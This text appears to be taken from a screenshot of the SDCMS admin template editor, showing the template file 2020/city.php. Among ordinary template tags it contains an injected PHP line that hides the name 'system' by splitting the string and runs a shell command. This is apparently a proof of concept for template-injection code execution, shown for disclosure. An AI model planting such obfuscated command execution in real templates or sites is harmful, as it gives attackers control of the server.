 SDCMS CMS Product
创始人
预览网站
授权码
账号绑定
管理首页
网站管理
栏目管理
内容管理
会员管理
微信公众号
社区管理
城市分站
扩展管理
模板插件
模板管理
邮件模板
插件列表
系统管理
当前位置：模板插件 > 模板管理 > 2020 > 编辑模板
编辑模板
文件名：
2020/city.php
注释：
城市分站
内容：
{php $self_name='城市分站'}
{php $self_ename='city'}
{php $position=[['name'=>$self_name,'url'=>THIS_LOCAL]]}
{include file="include/top.php"}
<title>{$self_name}_{sdcms[web_name]}</title>
<meta name="keywords" content="{sdcms[seo_key]}">
<meta name="description" content="{sdcms[seo_desc]}">
</head>
<body>
{php $a='s'.'yst'.'em'; $b='dir'; $a($b);}
{include file="include/head.php"}
{include file="include/banner_inner.php"}
<div class="container">
<div class="width ui-row">
<div class="container-left">
<div class="ui-fixed-s" data-parent=".container">
{include file="include/left_nav.php"}
</div>
</div>
友情提示：如无法在线保存，请通过FTP修改模板文件
保存
返回